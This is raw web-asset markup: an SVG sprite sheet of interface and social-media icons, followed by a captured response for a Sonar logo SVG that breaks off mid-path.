<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="bx-analyse" xmlns="http://www.w3.org/2000/svg"><path d="M2 12h2a7.986 7.986 0 0 1 2.337-5.663 7.91 7.91 0 0 1 2.542-1.71 8.12 8.12 0 0 1 6.13-.041A2.488 2.488 0 0 0 17.5 7C18.886 7 20 5.886 20 4.5S18.886 2 17.5 2c-.689 0-1.312.276-1.763.725-2.431-.973-5.223-.958-7.635.059a9.928 9.928 0 0 0-3.18 2.139 9.92 9.92 0 0 0-2.14 3.179A10.005 10.005 0 0 0 2 12zm17.373 3.122c-.401.952-.977 1.808-1.71 2.541s-1.589 1.309-2.542 1.71a8.12 8.12 0 0 1-6.13.041A2.488 2.488 0 0 0 6.5 17C5.114 17 4 18.114 4 19.5S5.114 22 6.5 22c.689 0 1.312-.276 1.763-.725A9.965 9.965 0 0 0 12 22a9.983 9.983 0 0 0 9.217-6.102A9.992 9.992 0 0 0 22 12h-2a7.993 7.993 0 0 1-.627 3.122z"/><path d="M12 7.462c-2.502 0-4.538 2.036-4.538 4.538S9.498 16.538 12 16.538s4.538-2.036 4.538-4.538S14.502 7.462 12 7.462zm0 7.076c-1.399 0-2.538-1.139-2.538-2.538S10.601 9.462 12 9.462s2.538 1.139 2.538 2.538-1.139 2.538-2.538 2.538z"/></symbol><symbol viewBox="0 0 24 24" id="bx-arrow-back" xmlns="http://www.w3.org/2000/svg"><path d="M21 11H6.414l5.293-5.293-1.414-1.414L2.586 12l7.707 7.707 1.414-1.414L6.414 13H21z"/></symbol><symbol viewBox="0 0 24 24" id="bx-briefcase" xmlns="http://www.w3.org/2000/svg"><path d="M20 6h-3V4c0-1.103-.897-2-2-2H9c-1.103 0-2 .897-2 2v2H4c-1.103 0-2 .897-2 2v11c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2V8c0-1.103-.897-2-2-2zm-5-2v2H9V4h6zM8 8h12v3H4V8h4zM4 19v-6h6v2h4v-2h6l.001 6H4z"/></symbol><symbol viewBox="0 0 24 24" id="bx-bug-alt" xmlns="http://www.w3.org/2000/svg"><path d="M9 9h6v2H9zm0 4h6v2H9z"/><path d="m18 5.414 1.707-1.707-1.414-1.414-1.563 1.562C15.483 2.708 13.824 2 12 2s-3.483.708-4.73 1.855L5.707 2.293 4.293 3.707 6 5.414A6.937 6.937 0 0 0 5 9H3v2h2v2H3v2h2c0 3.86 3.141 7 7 7s7-3.14 7-7h2v-2h-2v-2h2V9h-2a6.937 6.937 0 0 0-1-3.586zM17 13v2c0 2.757-2.243 5-5 5s-5-2.243-5-5V9c0-2.757 2.243-5 5-5s5 2.243 5 5v4z"/></symbol><symbol viewBox="0 0 24 24" id="bx-checkbox" xmlns="http://www.w3.org/2000/svg"><path d="M7 5c-1.103 0-2 .897-2 2v10c0 1.103.897 2 2 2h10c1.103 0 2-.897 2-2V7c0-1.103-.897-2-2-2ZM6 18V6h12l.002 12z"/></symbol><symbol viewBox="0 0 24 24" id="bx-chevron-down" xmlns="http://www.w3.org/2000/svg"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"/></symbol><symbol viewBox="0 0 24 24" id="bx-chevron-left" xmlns="http://www.w3.org/2000/svg"><path d="M13.293 6.293 7.586 12l5.707 5.707 1.414-1.414L10.414 12l4.293-4.293z"/></symbol><symbol viewBox="0 0 24 24" id="bx-chevron-right" xmlns="http://www.w3.org/2000/svg"><path d="M10.707 17.707 16.414 12l-5.707-5.707-1.414 1.414L13.586 12l-4.293 4.293z"/></symbol><symbol viewBox="0 0 24 24" id="bx-chevron-up" xmlns="http://www.w3.org/2000/svg"><path d="m6.293 13.293 1.414 1.414L12 10.414l4.293 4.293 1.414-1.414L12 7.586z"/></symbol><symbol viewBox="0 0 24 24" id="bx-cloud" xmlns="http://www.w3.org/2000/svg"><path d="M18.944 11.112C18.507 7.67 15.56 5 12 5 9.244 5 6.85 6.611 5.757 9.15 3.609 9.792 2 11.82 2 14c0 2.757 2.243 5 5 5h11c2.206 0 4-1.794 4-4a4.01 4.01 0 0 0-3.056-3.888zM18 17H7c-1.654 0-3-1.346-3-3 0-1.404 1.199-2.756 2.673-3.015l.581-.102.192-.558C8.149 8.274 9.895 7 12 7c2.757 0 5 2.243 5 5v1h1c1.103 0 2 .897 2 2s-.897 2-2 2z"/></symbol><symbol viewBox="0 0 24 24" id="bx-envelope" xmlns="http://www.w3.org/2000/svg"><path d="M20 4H4c-1.103 0-2 .897-2 2v12c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2V6c0-1.103-.897-2-2-2zm0 2v.511l-8 6.223-8-6.222V6h16zM4 18V9.044l7.386 5.745a.994.994 0 0 0 1.228 0L20 9.044 20.002 18H4z"/></symbol><symbol viewBox="0 0 24 24" id="bx-git-repo-forked" xmlns="http://www.w3.org/2000/svg"><path d="M5.559 8.855c.166 1.183.789 3.207 3.087 4.079C11 13.829 11 14.534 11 15v.163c-1.44.434-2.5 1.757-2.5 3.337 0 1.93 1.57 3.5 3.5 3.5s3.5-1.57 3.5-3.5c0-1.58-1.06-2.903-2.5-3.337V15c0-.466 0-1.171 2.354-2.065 2.298-.872 2.921-2.896 3.087-4.079C19.912 8.441 21 7.102 21 5.5 21 3.57 19.43 2 17.5 2S14 3.57 14 5.5c0 1.552 1.022 2.855 2.424 3.313-.146.735-.565 1.791-1.778 2.252-1.192.452-2.053.953-2.646 1.536-.593-.583-1.453-1.084-2.646-1.536-1.213-.461-1.633-1.517-1.778-2.252C8.978 8.355 10 7.052 10 5.5 10 3.57 8.43 2 6.5 2S3 3.57 3 5.5c0 1.602 1.088 2.941 2.559 3.355zM17.5 4c.827 0 1.5.673 1.5 1.5S18.327 7 17.5 7 16 6.327 16 5.5 16.673 4 17.5 4zm-4 14.5c0 .827-.673 1.5-1.5 1.5s-1.5-.673-1.5-1.5.673-1.5 1.5-1.5 1.5.673 1.5 1.5zM6.5 4C7.327 4 8 4.673 8 5.5S7.327 7 6.5 7 5 6.327 5 5.5 5.673 4 6.5 4z"/></symbol><symbol viewBox="0 0 24 24" id="bx-hive" xmlns="http://www.w3.org/2000/svg"><path d="m20.895 7.553-2-4A1.001 1.001 0 0 0 18 3h-5c-.379 0-.725.214-.895.553L10.382 7H6c-.379 0-.725.214-.895.553l-2 4a1 1 0 0 0 0 .895l2 4c.17.338.516.552.895.552h4.382l1.724 3.447A.998.998 0 0 0 13 21h5c.379 0 .725-.214.895-.553l2-4a1 1 0 0 0 0-.895L19.118 12l1.776-3.553a1 1 0 0 0 .001-.894zM13.618 5h3.764l1.5 3-1.5 3h-3.764l-1.5-3 1.5-3zm-8.5 7 1.5-3h3.764l1.5 3-1.5 3H6.618l-1.5-3zm12.264 7h-3.764l-1.5-3 1.5-3h3.764l1.5 3-1.5 3z"/></symbol><symbol viewBox="0 0 24 24" id="bx-radio-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12 5c-3.86 0-7 3.141-7 7s3.14 7 7 7c3.859 0 7-3.141 7-7 0-1.69-.601-3.24-1.602-4.451A6.992 6.992 0 0 0 12 5zm.322 1.008a6.014 6.014 0 0 1 3.576 1.435 5.968 5.968 0 0 1 2.012 3.52 6.009 6.009 0 0 1-4.873 6.947 6.008 6.008 0 0 1-6.947-4.873 6.008 6.008 0 0 1 6.232-7.03z"/></symbol><symbol viewBox="0 0 24 24" id="bx-radio-circle-marked" xmlns="http://www.w3.org/2000/svg"><path d="M12 5c-3.86 0-7 3.141-7 7s3.14 7 7 7c3.859 0 7-3.141 7-7 0-1.69-.601-3.24-1.602-4.451A6.992 6.992 0 0 0 12 5zm.322 1.008a6.014 6.014 0 0 1 3.576 1.435 5.968 5.968 0 0 1 2.012 3.52 6.009 6.009 0 0 1-4.873 6.947 6.008 6.008 0 0 1-6.947-4.873 6.008 6.008 0 0 1 6.232-7.03zM12 7.5c-2.481 0-4.5 2.02-4.5 4.5s2.019 4.5 4.5 4.5c2.48 0 4.5-2.02 4.5-4.5a4.477 4.477 0 0 0-1.03-2.861A4.495 4.495 0 0 0 12 7.5z"/></symbol><symbol viewBox="0 0 24 24" id="bxl-facebook-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12.001 2.002c-5.522 0-9.999 4.477-9.999 9.999 0 4.99 3.656 9.126 8.437 9.879v-6.988h-2.54v-2.891h2.54V9.798c0-2.508 1.493-3.891 3.776-3.891 1.094 0 2.24.195 2.24.195v2.459h-1.264c-1.24 0-1.628.772-1.628 1.563v1.875h2.771l-.443 2.891h-2.328v6.988C18.344 21.129 22 16.992 22 12.001c0-5.522-4.477-9.999-9.999-9.999z"/></symbol><symbol viewBox="0 0 24 24" id="bxl-facebook-square" xmlns="http://www.w3.org/2000/svg"><path d="M20 3H4a1 1 0 0 0-1 1v16a1 1 0 0 0 1 1h8.615v-6.96h-2.338v-2.725h2.338v-2c0-2.325 1.42-3.592 3.5-3.592.699-.002 1.399.034 2.095.107v2.42h-1.435c-1.128 0-1.348.538-1.348 1.325v1.735h2.697l-.35 2.725h-2.348V21H20a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1z"/></symbol><symbol viewBox="0 0 24 24" id="bxl-github" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12.026 2c-5.509 0-9.974 4.465-9.974 9.974 0 4.406 2.857 8.145 6.821 9.465.499.09.679-.217.679-.481 0-.237-.008-.865-.011-1.696-2.775.602-3.361-1.338-3.361-1.338-.452-1.152-1.107-1.459-1.107-1.459-.905-.619.069-.605.069-.605 1.002.07 1.527 1.028 1.527 1.028.89 1.524 2.336 1.084 2.902.829.091-.645.351-1.085.635-1.334-2.214-.251-4.542-1.107-4.542-4.93 0-1.087.389-1.979 1.024-2.675-.101-.253-.446-1.268.099-2.64 0 0 .837-.269 2.742 1.021a9.582 9.582 0 0 1 2.496-.336 9.554 9.554 0 0 1 2.496.336c1.906-1.291 2.742-1.021 2.742-1.021.545 1.372.203 2.387.099 2.64.64.696 1.024 1.587 1.024 2.675 0 3.833-2.33 4.675-4.552 4.922.355.308.675.916.675 1.846 0 1.334-.012 2.41-.012 2.737 0 .267.178.577.687.479C19.146 20.115 22 16.379 22 11.974 22 6.465 17.535 2 12.026 2z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="bxl-linkedin" xmlns="http://www.w3.org/2000/svg"><circle cx="4.983" cy="5.009" r="2.188"/><path d="M9.237 8.855v12.139h3.769v-6.003c0-1.584.298-3.118 2.262-3.118 1.937 0 1.961 1.811 1.961 3.218v5.904H21v-6.657c0-3.27-.704-5.783-4.526-5.783-1.835 0-3.065 1.007-3.568 1.96h-.051v-1.66H9.237zm-6.142 0H6.87v12.139H3.095z"/></symbol><symbol viewBox="0 0 24 24" id="bxl-linkedin-square" xmlns="http://www.w3.org/2000/svg"><path d="M20 3H4a1 1 0 0 0-1 1v16a1 1 0 0 0 1 1h16a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zM8.339 18.337H5.667v-8.59h2.672v8.59zM7.003 8.574a1.548 1.548 0 1 1 0-3.096 1.548 1.548 0 0 1 0 3.096zm11.335 9.763h-2.669V14.16c0-.996-.018-2.277-1.388-2.277-1.39 0-1.601 1.086-1.601 2.207v4.248h-2.667v-8.59h2.56v1.174h.037c.355-.675 1.227-1.387 2.524-1.387 2.704 0 3.203 1.778 3.203 4.092v4.71z"/></symbol><symbol viewBox="0 0 24 24" id="bxl-twitter" xmlns="http://www.w3.org/2000/svg"><path d="M19.633 7.997c.013.175.013.349.013.523 0 5.325-4.053 11.461-11.46 11.461-2.282 0-4.402-.661-6.186-1.809.324.037.636.05.973.05a8.07 8.07 0 0 0 5.001-1.721 4.036 4.036 0 0 1-3.767-2.793c.249.037.499.062.761.062.361 0 .724-.05 1.061-.137a4.027 4.027 0 0 1-3.23-3.953v-.05c.537.299 1.16.486 1.82.511a4.022 4.022 0 0 1-1.796-3.354c0-.748.199-1.434.548-2.032a11.457 11.457 0 0 0 8.306 4.215c-.062-.3-.1-.611-.1-.923a4.026 4.026 0 0 1 4.028-4.028c1.16 0 2.207.486 2.943 1.272a7.957 7.957 0 0 0 2.556-.973 4.02 4.02 0 0 1-1.771 2.22 8.073 8.073 0 0 0 2.319-.624 8.645 8.645 0 0 1-2.019 2.083z"/></symbol><symbol viewBox="0 0 24 24" id="bxs-check-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm-1.999 14.413-3.713-3.705L7.7 11.292l2.299 2.295 5.294-5.294 1.414 1.414-6.706 6.706z"/></symbol><symbol fill="none" viewBox="0 0 25 25" id="bxs-check-circle-pricing" xmlns="http://www.w3.org/2000/svg"><circle cx="12.5" cy="12.5" r="12.5" fill="#B7D3F2"/><circle cx="12.5" cy="12.21" r="6.25" fill="#fff"/><path fill="#126ED3" d="M19.791 12.5a7.292 7.292 0 1 1-14.583 0 7.292 7.292 0 0 1 14.583 0Zm-8.135 3.861 5.41-5.41a.47.47 0 0 0 0-.665l-.665-.665a.47.47 0 0 0-.665 0l-4.412 4.412-2.06-2.06a.47.47 0 0 0-.666 0l-.665.665a.47.47 0 0 0 0 .665l3.058 3.058a.47.47 0 0 0 .665 0Z"/></symbol><symbol viewBox="0 0 24 24" id="bxs-checkbox-checked" xmlns="http://www.w3.org/2000/svg"><path d="M7 5a2 2 0 0 0-2 2v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2H7zm4 10.414-2.707-2.707 1.414-1.414L11 12.586l3.793-3.793 1.414 1.414L11 15.414z"/></symbol><symbol viewBox="0 0 24 24" id="bxs-chevron-down" xmlns="http://www.w3.org/2000/svg"><path d="M16.939 7.939 12 12.879l-4.939-4.94-2.122 2.122L12 17.121l7.061-7.06z"/></symbol><symbol viewBox="0 0 24 24" id="bxs-chevron-down-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm0 14.414-5.707-5.707 1.414-1.414L12 13.586l4.293-4.293 1.414 1.414L12 16.414z"/></symbol><symbol viewBox="0 0 24 24" id="bxs-chevron-left" xmlns="http://www.w3.org/2000/svg"><path d="M13.939 4.939 6.879 12l7.06 7.061 2.122-2.122L11.121 12l4.94-4.939z"/></symbol><symbol viewBox="0 0 24 24" id="bxs-chevron-left-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm2.707 14.293-1.414 1.414L7.586 12l5.707-5.707 1.414 1.414L10.414 12l4.293 4.293z"/></symbol><symbol viewBox="0 0 24 24" id="bxs-chevron-right" xmlns="http://www.w3.org/2000/svg"><path d="M10.061 19.061 17.121 12l-7.06-7.061-2.122 2.122L12.879 12l-4.94 4.939z"/></symbol><symbol viewBox="0 0 24 24" id="bxs-chevron-right-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm-1.293 15.707-1.414-1.414L13.586 12 9.293 7.707l1.414-1.414L16.414 12l-5.707 5.707z"/></symbol><symbol viewBox="0 0 24 24" id="bxs-chevron-up" xmlns="http://www.w3.org/2000/svg"><path d="m12 6.879-7.061 7.06 2.122 2.122L12 11.121l4.939 4.94 2.122-2.122z"/></symbol><symbol viewBox="0 0 24 24" id="bxs-chevron-up-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm4.293 12.707L12 10.414l-4.293 4.293-1.414-1.414L12 7.586l5.707 5.707-1.414 1.414z"/></symbol><symbol viewBox="0 0 24 24" id="bxs-minus-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm5 11H7v-2h10v2z"/></symbol><symbol fill="none" viewBox="0 0 25 25" id="bxs-minus-circle-pricing" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#aga)"><circle cx="12.5" cy="12.5" r="12.5" fill="#B7D3F2"/><circle cx="12.5" cy="12.21" r="6.25" fill="#fff"/><path fill="#EEF4FC" d="M19.791 12.5a7.292 7.292 0 1 1-14.583 0 7.292 7.292 0 0 1 14.583 0Z"/><rect width="6.25" height="2.083" x="9.375" y="11.459" fill="#126ED3" rx=".521"/></g><defs><clipPath id="aga"><path fill="#fff" d="M0 0h25v25H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="bxs-quote-left" xmlns="http://www.w3.org/2000/svg"><path d="M3.691 6.292C5.094 4.771 7.217 4 10 4h1v2.819l-.804.161c-1.37.274-2.323.813-2.833 1.604A2.902 2.902 0 0 0 6.925 10H10a1 1 0 0 1 1 1v7c0 1.103-.897 2-2 2H3a1 1 0 0 1-1-1v-5l.003-2.919c-.009-.111-.199-2.741 1.688-4.789zM20 20h-6a1 1 0 0 1-1-1v-5l.003-2.919c-.009-.111-.199-2.741 1.688-4.789C16.094 4.771 18.217 4 21 4h1v2.819l-.804.161c-1.37.274-2.323.813-2.833 1.604A2.902 2.902 0 0 0 17.925 10H21a1 1 0 0 1 1 1v7c0 1.103-.897 2-2 2z"/></symbol><symbol viewBox="0 0 24 24" id="bxs-star" xmlns="http://www.w3.org/2000/svg"><path d="M21.947 9.179a1.001 1.001 0 0 0-.868-.676l-5.701-.453-2.467-5.461a.998.998 0 0 0-1.822-.001L8.622 8.05l-5.701.453a1 1 0 0 0-.619 1.713l4.213 4.107-1.49 6.452a1 1 0 0 0 1.53 1.057L12 18.202l5.445 3.63a1.001 1.001 0 0 0 1.517-1.106l-1.829-6.4 4.536-4.082c.297-.268.406-.686.278-1.065z"/></symbol><symbol viewBox="0 0 24 24" id="bxs-terminal" xmlns="http://www.w3.org/2000/svg"><path d="M20 4H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2zM6.414 15.707 5 14.293 7.293 12 5 9.707l1.414-1.414L10.121 12l-3.707 3.707zM19 16h-7v-2h7v2z"/></symbol><symbol fill="none" viewBox="0 0 12 18" id="chevron-blue-down" xmlns="http://www.w3.org/2000/svg"><path d="m10 8-4 4-4-4" stroke="#126ED3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 25 24" id="warning-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V7a1 1 0 0 1 1-1Zm0 10a1 1 0 1 0 0 2 1 1 0 0 0 0-2Z"/><path fill-rule="evenodd" d="M12.5 2c-5.523 0-10 4.477-10 10s4.477 10 10 10 10-4.477 10-10-4.477-10-10-10Zm-8 10a8 8 0 1 0 16 0 8 8 0 0 0-16 0Z" clip-rule="evenodd"/></symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://assets-eu-01.kc-usercontent.com/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=128&h=32&dpr=1&fit=crop&q=80
body_size: 8563
content:
<svg width="101" height="32" viewBox="0 0 101 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_28758_8837)">
<path d="M27.0972 13.9165C27.0972 11.3172 26.6253 8.8218 25.6895 6.49438C25.5056 6.57436 25.3536 6.64635 25.2577 6.69433C24.8338 6.91028 24.5938 7.37417 24.6498 7.84605C24.7618 8.81381 24.8338 9.94152 24.8338 10.9573C24.8338 15.7081 23.2981 20.2669 20.5148 23.7941C17.8835 27.1292 14.3484 29.2647 10.5013 29.8805C10.5093 29.8805 10.5253 29.8965 10.5333 29.8965C12.7808 31.1762 15.5321 31.2562 17.8515 30.1205C23.2821 27.4491 27.1052 21.1867 27.1052 13.9085H27.0972V13.9165Z" fill="#D3121D"/>
<path d="M28.1609 6.01446C27.801 6.00646 27.4651 6.03045 27.1532 6.07844C28.1209 8.54182 28.6168 11.1812 28.6168 13.9165C28.6168 22.0744 24.066 29.3286 17.4276 31.968C17.7635 31.992 18.0994 32 18.4434 32H18.4913C21.6905 32 24.7298 30.5283 26.7373 28.0409C29.2806 24.8897 30.8403 20.6588 30.8403 16.004C30.8403 12.4049 29.9205 8.95772 28.1689 6.01446H28.1609Z" fill="#D3121D"/>
<path d="M34.4313 16.0041C34.4313 13.8286 33.9995 11.7571 33.2156 9.86961C32.8557 8.99783 32.3519 8.19803 31.68 7.53419C31.3041 7.16629 30.9042 6.85436 30.4723 6.63042C30.3604 6.57443 30.2484 6.51845 30.1364 6.47046C31.5841 9.35774 32.3519 12.6369 32.3519 16.0041C32.3519 20.7309 30.8162 25.2818 28.0809 28.7689C31.944 25.8496 34.4393 21.2188 34.4393 16.0041H34.4313Z" fill="#D3121D"/>
<path d="M29.9127 4.85479C27.0014 1.86353 22.9384 0 18.4355 0C9.58976 0 2.34357 7.32617 2.43954 16.164C2.46354 18.3234 2.91143 20.3869 3.71123 22.2584C3.44729 22.2264 3.18336 22.2104 2.91942 22.2264C2.1996 22.2584 1.19186 22.0025 0.727972 21.8745C0.280084 21.7466 -0.14381 22.1145 0.048142 22.5464V22.5624C1.63974 26.2014 5.15886 28.5689 8.51802 28.5609C8.74197 28.5609 8.96591 28.5449 9.18986 28.5289C17.0599 27.929 23.3063 20.2829 23.3063 10.9733C23.3063 10.3894 23.2823 9.80555 23.2343 9.22169C23.2104 8.90177 22.8025 8.7898 22.6105 9.04574C20.435 11.925 17.2119 16.9958 13.1729 14.3564C11.6292 13.3407 10.7895 11.1652 11.2613 8.94176C12.1011 4.95876 16.748 2.34341 18.7875 3.15921C18.9474 3.22319 19.5233 3.45514 19.7152 3.97501C20.0112 4.77481 19.1154 5.43864 18.6515 6.85429C18.1556 8.3899 18.4355 10.0215 18.7875 10.0855C19.1714 10.1655 19.8272 8.74181 21.4348 7.43814C22.6025 6.50237 23.4823 6.23044 24.0341 5.23869C24.57 4.27893 23.6183 3.23919 23.9382 3.15121C24.2661 3.05524 24.562 4.18295 25.5218 4.73482C26.3216 5.1987 27.0414 4.91077 28.0971 4.87078C28.0971 4.87078 28.545 4.85479 29.2728 4.95876C29.2728 4.95876 29.4808 4.99075 29.8087 5.05474C29.9207 5.07873 30.0007 4.93477 29.9207 4.85479H29.9127ZM17.9877 17.1877C18.1076 17.0517 18.3316 16.7878 18.7155 16.7478C18.7875 16.7478 19.1714 16.7078 19.4273 16.9478C19.8032 17.3077 19.6992 18.0035 19.3633 18.4034C19.0514 18.7713 18.4435 19.0192 18.0117 18.7393C17.6517 18.5074 17.6357 18.0115 17.6357 17.9715C17.6357 17.5876 17.8597 17.3237 17.9797 17.1877H17.9877Z" fill="#290042"/>
<path d="M43.5491 23.498C42.7653 23.1541 42.1494 22.6662 41.7015 22.0344C41.3016 21.4745 41.0857 20.8347 41.0377 20.1149C41.0297 19.9629 41.1577 19.827 41.3176 19.827H42.3494C42.9572 19.827 43.5571 20.1389 43.821 20.6907C43.949 20.9467 44.1169 21.1786 44.3409 21.3866C44.7808 21.7945 45.4046 21.9944 46.2044 21.9944C47.0042 21.9944 47.676 21.7945 48.1399 21.3946C48.6038 20.9947 48.8358 20.4828 48.8358 19.8509C48.8358 19.3631 48.6918 18.9632 48.4039 18.6512C48.1159 18.3393 47.756 18.1074 47.3321 17.9394C46.9082 17.7715 46.3164 17.5875 45.5566 17.3956C44.6048 17.1396 43.829 16.8837 43.2292 16.6278C42.6293 16.3718 42.1254 15.9639 41.7015 15.4201C41.2776 14.8762 41.0697 14.1484 41.0697 13.2366C41.0697 12.3968 41.2776 11.661 41.7015 11.0291C42.1254 10.3973 42.7093 9.91743 43.4691 9.58151C44.2289 9.24559 45.1007 9.07764 46.1004 9.07764C47.5161 9.07764 48.6758 9.42955 49.5796 10.1414C50.4114 10.7892 50.8992 11.661 51.0512 12.7487C51.0752 12.9087 50.9392 13.0526 50.7793 13.0526H48.6758C48.5398 13.0526 48.4359 12.9487 48.4039 12.8207C48.3159 12.3888 48.0759 12.0129 47.676 11.685C47.2122 11.3091 46.6043 11.1171 45.8445 11.1171C45.1567 11.1171 44.5968 11.2931 44.1649 11.645C43.733 11.9969 43.5091 12.5008 43.5091 13.1566C43.5091 13.6045 43.6451 13.9724 43.917 14.2603C44.1889 14.5483 44.5408 14.7722 44.9567 14.9402C45.3726 15.1081 45.9485 15.2921 46.6843 15.484C47.6521 15.748 48.4439 16.0199 49.0517 16.2838C49.6596 16.5478 50.1794 16.9637 50.6113 17.5155C51.0352 18.0674 51.2512 18.8112 51.2512 19.731C51.2512 20.4748 51.0512 21.1786 50.6513 21.8344C50.2514 22.4903 49.6676 23.0262 48.9077 23.4181C48.1479 23.818 47.2442 24.0179 46.2044 24.0179C45.2207 24.0179 44.3409 23.8419 43.5571 23.506H43.5491V23.498Z" fill="#290042"/>
<path d="M55.834 23.3062C54.9543 22.8103 54.2584 22.1065 53.7546 21.2027C53.2507 20.2989 52.9948 19.2512 52.9948 18.0595C52.9948 16.8678 53.2507 15.836 53.7706 14.9243C54.2904 14.0125 54.9942 13.3087 55.898 12.8208C56.7938 12.3329 57.8015 12.085 58.9053 12.085C60.009 12.085 61.0167 12.3329 61.9125 12.8208C62.8083 13.3087 63.5201 14.0125 64.04 14.9243C64.5599 15.836 64.8158 16.8838 64.8158 18.0595C64.8158 19.2352 64.5519 20.2829 64.016 21.1947C63.4801 22.1065 62.7603 22.8103 61.8405 23.3062C60.9208 23.802 59.913 24.05 58.8013 24.05C57.6896 24.05 56.7218 23.802 55.834 23.3062ZM60.5289 21.5306C61.0647 21.2347 61.5046 20.7948 61.8405 20.2029C62.1765 19.6111 62.3444 18.8993 62.3444 18.0595C62.3444 17.2197 62.1845 16.5079 61.8565 15.924C61.5366 15.3401 61.1047 14.9003 60.5769 14.6123C60.041 14.3164 59.4651 14.1724 58.8493 14.1724C58.2334 14.1724 57.6576 14.3164 57.1377 14.6123C56.6098 14.9083 56.194 15.3481 55.882 15.924C55.5701 16.5079 55.4181 17.2197 55.4181 18.0595C55.4181 19.3072 55.7381 20.2749 56.3779 20.9547C57.0177 21.6346 57.8175 21.9705 58.7853 21.9705C59.4011 21.9705 59.977 21.8265 60.5209 21.5306H60.5289Z" fill="#290042"/>
<path d="M80.3078 14.9243C80.7957 14.0285 81.4516 13.3327 82.2833 12.8288C83.1151 12.3249 84.0429 12.085 85.0507 12.085C85.9624 12.085 86.7542 12.2609 87.4341 12.6208C88.1139 12.9807 88.6578 13.4206 89.0657 13.9565V13.9165C89.0657 13.0127 89.8015 12.2769 90.7052 12.2769H91.2091C91.3611 12.2769 91.481 12.3969 91.481 12.5488V23.5861C91.481 23.738 91.3611 23.858 91.2091 23.858H89.3376C89.1856 23.858 89.0657 23.738 89.0657 23.5861V22.1384C88.6578 22.6823 88.1059 23.1382 87.4021 23.5061C86.6982 23.874 85.8984 24.05 85.0027 24.05C84.0029 24.05 83.0911 23.794 82.2674 23.2822C81.4436 22.7703 80.7877 22.0585 80.2998 21.1387C79.82 20.2189 79.572 19.1792 79.572 18.0195C79.572 16.8598 79.812 15.828 80.2998 14.9243H80.3078ZM88.5698 15.972C88.2419 15.3801 87.81 14.9323 87.2741 14.6283C86.7382 14.3164 86.1624 14.1644 85.5465 14.1644C84.9307 14.1644 84.3548 14.3164 83.819 14.6203C83.2831 14.9243 82.8512 15.3641 82.5233 15.948C82.1954 16.5319 82.0274 17.2197 82.0274 18.0195C82.0274 18.8193 82.1954 19.5231 82.5233 20.123C82.8512 20.7228 83.2831 21.1867 83.827 21.4986C84.3628 21.8105 84.9387 21.9705 85.5385 21.9705C86.1384 21.9705 86.7302 21.8185 87.2661 21.5066C87.802 21.1947 88.2259 20.7468 88.5618 20.1469C88.8897 19.5551 89.0577 18.8513 89.0577 18.0515C89.0577 17.2517 88.8897 16.5558 88.5618 15.972H88.5698Z" fill="#290042"/>
<path d="M98.5913 12.5807C99.1032 12.2927 99.6951 12.1328 100.375 12.0928C100.527 12.0928 100.663 12.2127 100.663 12.3727V14.5722H100.055C99.1192 14.5722 98.4074 14.8121 97.9195 15.284C97.4316 15.7639 97.1917 16.5876 97.1917 17.7634V23.5859C97.1917 23.7379 97.0717 23.8578 96.9198 23.8578H95.0722C94.9203 23.8578 94.8003 23.7379 94.8003 23.5859V12.5487C94.8003 12.3967 94.9203 12.2767 95.0722 12.2767H95.5601C96.4639 12.2767 97.1997 13.0125 97.1997 13.9163V13.9563C97.5516 13.3645 98.0155 12.9086 98.5993 12.5807H98.5913Z" fill="#290042"/>
<path d="M76.8368 14.3324C76.4289 13.5886 75.869 13.0287 75.1412 12.6528C74.4134 12.2769 73.6056 12.085 72.6938 12.085C72.6138 12.085 72.5339 12.093 72.4539 12.093H72.4299C72.3899 12.093 72.3579 12.101 72.3179 12.101C72.2219 12.101 72.134 12.117 72.046 12.1329C71.982 12.1409 71.91 12.1489 71.846 12.1649C71.7341 12.1889 71.6221 12.2049 71.5101 12.2369C71.4941 12.2369 71.4701 12.2449 71.4541 12.2529C71.1662 12.3329 70.8943 12.4449 70.6463 12.5808C70.0625 12.9088 69.5986 13.3726 69.2467 13.9565V13.9165C69.2467 13.0127 68.5109 12.2769 67.6071 12.2769H67.1192C66.9673 12.2769 66.8473 12.3969 66.8473 12.5488V23.5861C66.8473 23.738 66.9673 23.858 67.1192 23.858H68.9668C69.1187 23.858 69.2387 23.738 69.2387 23.5861V17.3876C69.2387 